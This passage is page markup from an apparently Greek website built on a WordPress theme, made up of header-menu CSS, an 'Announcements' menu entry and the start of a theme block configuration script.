<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23 .tdb-menu>li{margin-right:20px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:20px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 8px;color:#000000}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:17px!important;line-height:68px!important;font-weight:600!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:16px!important;font-weight:400!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li{margin-right:15px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:15px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 6px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li{margin-right:10px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:10px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 5px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#cc8d4f,#003476);background:linear-gradient(-90deg,#cc8d4f,#003476);height:3px;bottom:0px}.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#003476}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#003476}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-92"><a href="#"><div class="tdb-menu-item-text">Ανακοινώσεις</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top ros-menu td_block_template_4"  data-td-block-uid="tdi_24" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_24 .tdb-mega-modules-wrap{padding:15px}.tdi_24 .block-mega-child-cats{width:150px;padding:15px}.tdi_24 .block-mega-child-cats:after{border-width:0px}.tdi_24 .block-mega-child-cats a{margin-bottom:8px;padding:2px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Noto Serif!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_24 .block-mega-child-cats .cur-sub-cat{border-width:1px;color:#003476;background:rgba(255,255,255,0);border-color:#003476}.tdi_24:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_24:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_24.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_24.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_24 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px;display:flex;flex-direction:column}.tdi_24 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_24 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-wrap{padding-bottom:70%}.tdi_24 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:auto}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info,.tdi_24 .td-next-prev-wrap{text-align:center}.tdi_24 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_24.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_24 .td-module-meta-info{padding:15px 5px 0 10px;border-color:#eaeaea}.tdi_24 .entry-title{margin:0px;font-size:22px!important;line-height:1!important}.tdi_24 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_24 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:inline-block}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px}.tdi_24:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,52,118,0.26)}.tdi_24 .td-module-title a{color:#004a91;box-shadow:inset 0 0 0 0 #000}.tdi_24 .td_module_wrap:hover .td-module-title a{color:#003476!important}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_24 .td-load-more-wrap a{color:#ffffff;background-color:#003476}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_24.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_24 .td-load-more-wrap a:hover{color:#ffffff;background-color:rgba(0,52,118,0.64)!important;border-color:rgba(0,52,118,0.64)!important}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:15px;margin-bottom:15px}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_24 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_24 .td-module-container:before{bottom:-15px}.tdi_24 .td-module-meta-info{padding:12px 5px 0 0}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .block-mega-child-cats{width:120px}.tdi_24 .block-mega-child-cats a{margin-bottom:2px;padding:0px;font-size:10px!important}.tdi_24 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_24 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-meta-info{padding:10px 0 0 0}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap{margin-top:15px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;clear:none!important;padding-bottom:15px;margin-bottom:15px}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_24 .td-module-container:before{bottom:-15px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:30px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"13","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#003476","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 